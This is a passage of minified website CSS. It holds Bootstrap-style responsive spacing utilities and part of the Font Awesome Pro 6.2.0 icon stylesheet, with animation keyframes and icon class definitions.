!important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family, "Font Awesome 6 Pro");font-weight:var(--fa-style, 900)}.fa,.fa-classic,.fa-sharp,.fas,.fa-solid,.icon-link.user:before,.icon-link.email:before,.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before,.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before,.fat,.fa-thin,.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before,.fad,.fa-duotone,.fass,.fa-sharp-solid,.fab,.fa-brands,.icon-link.linkedin:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display, inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas,.fa-classic,.fa-solid,.icon-link.user:before,.icon-link.email:before,.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before,.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before,.fat,.fa-thin,.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{font-family:"Font Awesome 6 Pro"}.fab,.fa-brands,.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{font-family:"Font Awesome 6 Brands"}.fad,.fa-classic.fa-duotone,.fa-duotone{font-family:"Font Awesome 6 Duotone"}.fass,.fa-sharp{font-family:"Font Awesome 6 Sharp";font-weight:900}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-0.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-0.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin, 2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width, 2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color, #eee);border-radius:var(--fa-border-radius, 0.1em);border-style:var(--fa-border-style, solid);border-width:var(--fa-border-width, 0.08em);padding:var(--fa-border-padding, 0.2em 0.25em 0.15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin, 0.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin, 0.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 2s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin-reverse{--fa-animation-direction: reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, steps(8))}@media(prefers-reduced-motion: reduce){.fa-beat,.fa-bounce,.fa-fade,.fa-beat-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale, 1.25))}}@keyframes fa-bounce{0%{transform:scale(1, 1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0)}57%{transform:scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em))}64%{transform:scale(1, 1) translateY(0)}100%{transform:scale(1, 1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity, 0.4)}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity, 0.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale, 1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,100%{transform:rotate(0deg)}}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1, 1)}.fa-flip-vertical{transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1, -1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle, none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index, auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse, #fff)}.fa-0::before{content:"\30 "}.fa-1::before{content:"\31 "}.fa-2::before{content:"\32 "}.fa-3::before{content:"\33 "}.fa-4::before{content:"\34 "}.fa-5::before{content:"\35 "}.fa-6::before{content:"\36 "}.fa-7::before{content:"\37 "}.fa-8::before{content:"\38 "}.fa-9::before{content:"\39 "}.fa-fill-drip::before{content:""}.fa-arrows-to-circle::before{content:""}.fa-circle-chevron-right::before{content:""}.fa-chevron-circle-right::before{content:""}.fa-wagon-covered::before{content:""}.fa-line-height::before{content:""}.fa-bagel::before{content:""}.fa-transporter-7::before{content:""}.fa-at::before{content:"\@"}.fa-rectangles-mixed::before{content:""}.fa-phone-arrow-up-right::before{content:""}.fa-phone-arrow-up::before{content:""}.fa-phone-outgoing::before{content:""}.fa-trash-can::before{content:""}.fa-trash-alt::before{content:""}.fa-circle-l::before{content:""}.fa-head-side-goggles::before{content:""}.fa-head-vr::before{content:""}.fa-text-height::before{content:""}.fa-user-xmark::before{content:""}.fa-user-times::before{content:""}.fa-face-hand-yawn::before{content:""}.fa-gauge-simple-min::before{content:""}.fa-tachometer-slowest::before{content:""}.fa-stethoscope::before{content:""}.fa-coffin::before{content:""}.fa-message::before{content:""}.fa-comment-alt::before{content:""}.fa-salad::before{content:""}.fa-bowl-salad::before{content:""}.fa-info::before{content:""}.fa-robot-astromech::before{content:""}.fa-ring-diamond::before{content:""}.fa-fondue-pot::before{content:""}.fa-theta::before{content:""}.fa-face-hand-peeking::before{content:""}.fa-square-user::before{content:""}.fa-down-left-and-up-right-to-center::before{content:""}.fa-compress-alt::before{content:""}.fa-explosion::before{content:""}.fa-file-lines::before{content:""}.fa-file-alt::before{content:""}.fa-file-text::before{content:""}.fa-wave-square::before{content:""}.fa-ring::before{content:""}.fa-building-un::before{content:""}.fa-dice-three::before{content:""}.fa-tire-pressure-warning::before{content:""}.fa-wifi-fair::before{content:""}.fa-wifi-2::before{content:""}.fa-calendar-days::before{content:""}.fa-calendar-alt::before{content:""}.fa-mp3-player::before{content:""}.fa-anchor-circle-check::before{content:""}.fa-tally-4::before{content:""}.fa-rectangle-history::before{content:""}.fa-building-circle-arrow-right::before{content:""}.fa-volleyball::before{content:""}.fa-volleyball-ball::before{content:""}.fa-sun-haze::before{content:""}.fa-text-size::before{content:""}.fa-ufo::before{content:""}.fa-fork::before{content:""}.fa-utensil-fork::before{content:""}.fa-arrows-up-to-line::before{content:""}.fa-mobile-signal::before{content:""}.fa-barcode-scan::before{content:""}.fa-sort-down::before{content:""}.fa-sort-desc::before{content:""}.fa-folder-arrow-down::before{content:""}.fa-folder-download::before{content:""}.fa-circle-minus::before{content:""}.fa-minus-circle::before{content:""}.fa-face-icicles::before{content:""}.fa-shovel::before{content:""}.fa-door-open::before{content:""}.fa-films::before{content:""}.fa-right-from-bracket::before{content:""}.fa-sign-out-alt::before{content:""}.fa-face-glasses::before{content:""}.fa-nfc::before{content:""}.fa-atom::before{content:""}.fa-soap::before{content:""}.fa-icons::before{content:""}.fa-heart-music-camera-bolt::before{content:""}.fa-microphone-lines-slash::before{content:""}.fa-microphone-alt-slash::before{content:""}.fa-closed-captioning-slash::before{content:""}.fa-calculator-simple::before{content:""}.fa-calculator-alt::before{content:""}.fa-bridge-circle-check::before{content:""}.fa-sliders-up::before{content:""}.fa-sliders-v::before{content:""}.fa-location-minus::before{content:""}.fa-map-marker-minus::before{content:""}.fa-pump-medical::before{content:""}.fa-fingerprint::before{content:""}.fa-ski-boot::before{content:""}.fa-standard-definition::before{content:""}.fa-rectangle-sd::before{content:""}.fa-h1::before{content:""}.fa-hand-point-right::before{content:""}.fa-magnifying-glass-location::before{content:""}.fa-search-location::before{content:""}.fa-message-bot::before{content:""}.fa-forward-step::before{content:""}.fa-step-forward::before{content:""}.fa-face-smile-beam::before{content:""}.fa-smile-beam::before{content:""}.fa-light-ceiling::before{content:""}.fa-message-exclamation::before{content:""}.fa-comment-alt-exclamation::before{content:""}.fa-bowl-scoop::before{content:""}.fa-bowl-shaved-ice::before{content:""}.fa-square-x::before{content:""}.fa-utility-pole-double::before{content:""}.fa-flag-checkered::before{content:""}.fa-chevrons-up::before{content:""}.fa-chevron-double-up::before{content:""}.fa-football::before{content:""}.fa-football-ball::before{content:""}.fa-user-vneck::before{content:""}.fa-school-circle-exclamation::before{content:""}.fa-crop::before{content:""}.fa-angles-down::before{content:""}.fa-angle-double-down::before{content:""}.fa-users-rectangle::before{content:""}.fa-people-roof::before{content:""}.fa-square-arrow-right::before{content:""}.fa-arrow-square-right::before{content:""}.fa-location-plus::before{content:""}.fa-map-marker-plus::before{content:""}.fa-lightbulb-exclamation-on::before{content:""}.fa-people-line::before{content:""}.fa-beer-mug-empty::before{content:""}.fa-beer::before{content:""}.fa-crate-empty::before{content:""}.fa-diagram-predecessor::before{content:""}.fa-transporter::before{content:""}.fa-calendar-circle-user::before{content:""}.fa-arrow-up-long::before{content:""}.fa-long-arrow-up::before{content:""}.fa-person-carry-box::before{content:""}.fa-person-carry::before{content:""}.fa-fire-flame-simple::before{content:""}.fa-burn::before{content:""}.fa-person::before{content:""}.fa-male::before{content:""}.fa-laptop::before{content:""}.fa-file-csv::before{content:""}.fa-menorah::before{content:""}.fa-union::before{content:""}.fa-chevrons-left::before{content:""}.fa-chevron-double-left::before{content:""}.fa-circle-heart::before{content:""}.fa-heart-circle::before{content:""}.fa-truck-plane::before{content:""}.fa-record-vinyl::before{content:""}.fa-bring-forward::before{content:""}.fa-square-p::before{content:""}.fa-face-grin-stars::before{content:""}.fa-grin-stars::before{content:""}.fa-sigma::before{content:""}.fa-camera-movie::before{content:""}.fa-bong::before{content:""}.fa-clarinet::before{content:""}.fa-truck-flatbed::before{content:""}.fa-spaghetti-monster-flying::before{content:""}.fa-pastafarianism::before{content:""}.fa-arrow-down-up-across-line::before{content:""}.fa-leaf-heart::before{content:""}.fa-house-building::before{content:""}.fa-cheese-swiss::before{content:""}.fa-spoon::before{content:""}.fa-utensil-spoon::before{content:""}.fa-jar-wheat::before{content:""}.fa-envelopes-bulk::before{content:""}.fa-mail-bulk::before{content:""}.fa-file-circle-exclamation::before{content:""}.fa-bow-arrow::before{content:""}.fa-cart-xmark::before{content:""}.fa-hexagon-xmark::before{content:""}.fa-times-hexagon::before{content:""}.fa-xmark-hexagon::before{content:""}.fa-circle-h::before{content:""}.fa-hospital-symbol::before{content:""}.fa-merge::before{content:""}.fa-pager::before{content:""}.fa-cart-minus::before{content:""}.fa-address-book::before{content:""}.fa-contact-book::before{content:""}.fa-pan-frying::before{content:""}.fa-grid::before{content:""}.fa-grid-3::before{content:""}.fa-football-helmet::before{content:""}.fa-hand-love::before{content:""}.fa-trees::before{content:""}.fa-strikethrough::before{content:""}.fa-page::before{content:""}.fa-k::before{content:"K"}.fa-diagram-previous::before{content:""}.fa-gauge-min::before{content:""}.fa-tachometer-alt-slowest::before{content:""}.fa-folder-grid::before{content:""}.fa-eggplant::before{content:""}.fa-ram::before{content:""}.fa-landmark-flag::before{content:""}.fa-lips::before{content:""}.fa-pencil::before{content:""}.fa-pencil-alt::before{content:""}.fa-backward::before{content:""}.fa-caret-right::before{content:""}.fa-comments::before{content:""}.fa-paste::before{content:""}.fa-file-clipboard::before{content:""}.fa-desktop-arrow-down::before{content:""}.fa-code-pull-request::before{content:""}.fa-pumpkin::before{content:""}.fa-clipboard-list::before{content:""}.fa-pen-field::before{content:""}.fa-blueberries::before{content:""}.fa-truck-ramp-box::before{content:""}.fa-truck-loading::before{content:""}.fa-note::before{content:""}.fa-arrow-down-to-square::before{content:""}.fa-user-check::before{content:""}.fa-cloud-xmark::before{content:""}.fa-vial-virus::before{content:""}.fa-book-blank::before{content:""}.fa-book-alt::before{content:""}.fa-golf-flag-hole::before{content:""}.fa-message-arrow-down::before{content:""}.fa-comment-alt-arrow-down::before{content:""}.fa-face-unamused::before{content:""}.fa-sheet-plastic::before{content:""}.fa-circle-9::before{content:""}.fa-blog::before{content:""}.fa-user-ninja::before{content:""}.fa-pencil-slash::before{content:""}.fa-bowling-pins::before{content:""}.fa-person-arrow-up-from-line::before{content:""}.fa-down-right::before{content:""}.fa-scroll-torah::before{content:""}.fa-torah::before{content:""}.fa-blinds-open::before{content:""}.fa-fence::before{content:""}.fa-up::before{content:""}.fa-arrow-alt-up::before{content:""}.fa-broom-ball::before{content:""}.fa-quidditch::before{content:""}.fa-quidditch-broom-ball::before{content:""}.fa-drumstick::before{content:""}.fa-square-v::before{content:""}.fa-face-awesome::before{content:""}.fa-gave-dandy::before{content:""}.fa-dial-off::before{content:""}.fa-toggle-off::before{content:""}.fa-face-smile-horns::before{content:""}.fa-box-archive::before{content:""}.fa-archive::before{content:""}.fa-grapes::before{content:""}.fa-person-drowning::before{content:""}.fa-dial-max::before{content:""}.fa-circle-m::before{content:""}.fa-calendar-image::before{content:""}.fa-circle-caret-down::before{content:""}.fa-caret-circle-down::before{content:""}.fa-arrow-down-9-1::before{content:""}.fa-sort-numeric-desc::before{content:""}.fa-sort-numeric-down-alt::before{content:""}.fa-face-grin-tongue-squint::before{content:""}.fa-grin-tongue-squint::before{content:""}.fa-shish-kebab::before{content:""}.fa-spray-can::before{content:""}.fa-alarm-snooze::before{content:""}.fa-scarecrow::before{content:""}.fa-truck-monster::before{content:""}.fa-gift-card::before{content:""}.fa-w::before{content:"W"}.fa-code-pull-request-draft::before{content:""}.fa-square-b::before{content:""}.fa-elephant::before{content:""}.fa-earth-africa::before{content:""}.fa-globe-africa::before{content:""}.fa-rainbow::before{content:""}.fa-circle-notch::before{content:""}.fa-tablet-screen-button::before{content:""}.fa-tablet-alt::before{content:""}.fa-paw::before{content:""}.fa-message-question::before{content:""}.fa-cloud::before{content:""}.fa-trowel-bricks::before{content:""}.fa-square-3::before{content:""}.fa-face-flushed::before{content:""}.fa-flushed::before{content:""}.fa-hospital-user::before{content:""}.fa-microwave::before{content:""}.fa-tent-arrow-left-right::before{content:""}.fa-cart-circle-arrow-up::before{content:""}.fa-trash-clock::before{content:""}.fa-gavel::before{content:""}.fa-legal::before{content:""}.fa-sprinkler-ceiling::before{content:""}.fa-browsers::before{content:""}.fa-trillium::before{content:""}.fa-music-slash::before{content:""}.fa-truck-ramp::before{content:""}.fa-binoculars::before{content:""}.fa-microphone-slash::before{content:""}.fa-box-tissue::before{content:""}.fa-circle-c::before{content:""}.fa-star-christmas::before{content:""}.fa-chart-bullet::before{content:""}.fa-motorcycle::before{content:""}.fa-tree-christmas::before{content:""}.fa-tire-flat::before{content:""}.fa-sunglasses::before{content:""}.fa-badge::before{content:""}.fa-message-pen::before{content:""}.fa-comment-alt-edit::before{content:""}.fa-message-edit::before{content:""}.fa-bell-concierge::before{content:""}.fa-concierge-bell::before{content:""}.fa-pen-ruler::before{content:""}.fa-pencil-ruler::before{content:""}.fa-chess-rook-piece::before{content:""}.fa-chess-rook-alt::before{content:""}.fa-square-root::before{content:""}.fa-album-collection-circle-plus::before{content:""}.fa-people-arrows::before{content:""}.fa-people-arrows-left-right::before{content:""}.fa-face-angry-horns::before{content:""}.fa-mars-and-venus-burst::before{content:""}.fa-tombstone::before{content:""}.fa-square-caret-right::before{content:""}.fa-caret-square-right::before{content:""}.fa-scissors::before{content:""}.fa-cut::before{content:""}.fa-list-music::before{content:""}.fa-sun-plant-wilt::before{content:""}.fa-toilets-portable::before{content:""}.fa-hockey-puck::before{content:""}.fa-hyphen::before{content:"\-"}.fa-table::before{content:""}.fa-user-chef::before{content:""}.fa-message-image::before{content:""}.fa-comment-alt-image::before{content:""}.fa-users-medical::before{content:""}.fa-sensor-triangle-exclamation::before{content:""}.fa-sensor-alert::before{content:""}.fa-magnifying-glass-arrow-right::before{content:""}.fa-tachograph-digital::before{content:""}.fa-digital-tachograph::before{content:""}.fa-face-mask::before{content:""}.fa-pickleball::before{content:""}.fa-star-sharp-half::before{content:""}.fa-users-slash::before{content:""}.fa-clover::before{content:""}.fa-meat::before{content:""}.fa-reply::before{content:""}.fa-mail-reply::before{content:""}.fa-star-and-crescent::before{content:""}.fa-empty-set::before{content:""}.fa-house-fire::before{content:""}.fa-square-minus::before{content:""}.fa-minus-square::before{content:""}.fa-helicopter::before{content:""}.fa-bird::before{content:""}.fa-compass::before{content:""}.fa-square-caret-down::before{content:""}.fa-caret-square-down::before{content:""}.fa-heart-half-stroke::before{content:""}.fa-heart-half-alt::before{content:""}.fa-file-circle-question::before{content:""}.fa-laptop-code::before{content:""}.fa-joystick::before{content:""}.fa-grill-fire::before{content:""}.fa-rectangle-vertical-history::before{content:""}.fa-swatchbook::before{content:""}.fa-prescription-bottle::before{content:""}.fa-bars::before{content:""}.fa-navicon::before{content:""}.fa-keyboard-left::before{content:""}.fa-people-group::before{content:""}.fa-hourglass-end::before{content:""}.fa-hourglass-3::before{content:""}.fa-heart-crack::before{content:""}.fa-heart-broken::before{content:""}.fa-face-beam-hand-over-mouth::before{content:""}.fa-droplet-percent::before{content:""}.fa-humidity::before{content:""}.fa-square-up-right::before{content:""}.fa-external-link-square-alt::before{content:""}.fa-face-kiss-beam::before{content:""}.fa-kiss-beam::before{content:""}.fa-corn::before{content:""}.fa-roller-coaster::before{content:""}.fa-photo-film-music::before{content:""}.fa-radar::before{content:""}.fa-sickle::before{content:""}.fa-film::before{content:""}.fa-coconut::before{content:""}.fa-ruler-horizontal::before{content:""}.fa-shield-cross::before{content:""}.fa-cassette-tape::before{content:""}.fa-square-terminal::before{content:""}.fa-people-robbery::before{content:""}.fa-lightbulb::before{content:""}.fa-caret-left::before{content:""}.fa-comment-middle::before{content:""}.fa-trash-can-list::before{content:""}.fa-block::before{content:""}.fa-circle-exclamation::before{content:""}.fa-exclamation-circle::before{content:""}.fa-school-circle-xmark::before{content:""}.fa-arrow-right-from-bracket::before{content:""}.fa-sign-out::before{content:""}.fa-face-frown-slight::before{content:""}.fa-circle-chevron-down::before{content:""}.fa-chevron-circle-down::before{content:""}.fa-sidebar-flip::before{content:""}.fa-unlock-keyhole::before{content:""}.fa-unlock-alt::before{content:""}.fa-temperature-list::before{content:""}.fa-cloud-showers-heavy::before{content:""}.fa-headphones-simple::before{content:""}.fa-headphones-alt::before{content:""}.fa-sitemap::before{content:""}.fa-pipe-section::before{content:""}.fa-space-station-moon-construction::before{content:""}.fa-space-station-moon-alt::before{content:""}.fa-circle-dollar-to-slot::before{content:""}.fa-donate::before{content:""}.fa-memory::before{content:""}.fa-face-sleeping::before{content:""}.fa-road-spikes::before{content:""}.fa-fire-burner::before{content:""}.fa-squirrel::before{content:""}.fa-arrow-up-to-line::before{content:""}.fa-arrow-to-top::before{content:""}.fa-flag::before{content:""}.fa-face-cowboy-hat::before{content:""}.fa-hanukiah::before{content:""}.fa-chart-scatter-3d::before{content:""}.fa-square-code::before{content:""}.fa-feather::before{content:""}.fa-volume-low::before{content:""}.fa-volume-down::before{content:""}.fa-xmark-to-slot::before{content:""}.fa-times-to-slot::before{content:""}.fa-vote-nay::before{content:""}.fa-box-taped::before{content:""}.fa-box-alt::before{content:""}.fa-comment-slash::before{content:""}.fa-swords::before{content:""}.fa-cloud-sun-rain::before{content:""}.fa-album::before{content:""}.fa-circle-n::before{content:""}.fa-compress::before{content:""}.fa-wheat-awn::before{content:""}.fa-wheat-alt::before{content:""}.fa-ankh::before{content:""}.fa-hands-holding-child::before{content:""}.fa-asterisk::before{content:"\*"}.fa-key-skeleton-left-right::before{content:""}.fa-comment-lines::before{content:""}.fa-luchador-mask::before{content:""}.fa-luchador::before{content:""}.fa-mask-luchador::before{content:""}.fa-square-check::before{content:""}.fa-check-square::before{content:""}.fa-shredder::before{content:""}.fa-book-open-cover::before{content:""}.fa-book-open-alt::before{content:""}.fa-sandwich::before{content:""}.fa-peseta-sign::before{content:""}.fa-square-parking-slash::before{content:""}.fa-parking-slash::before{content:""}.fa-train-tunnel::before{content:""}.fa-heading::before{content:""}.fa-header::before{content:""}.fa-ghost::before{content:""}.fa-face-anguished::before{content:""}.fa-hockey-sticks::before{content:""}.fa-abacus::before{content:""}.fa-film-simple::before{content:""}.fa-film-alt::before{content:""}.fa-list::before{content:""}.fa-list-squares::before{content:""}.fa-tree-palm::before{content:""}.fa-square-phone-flip::before{content:""}.fa-phone-square-alt::before{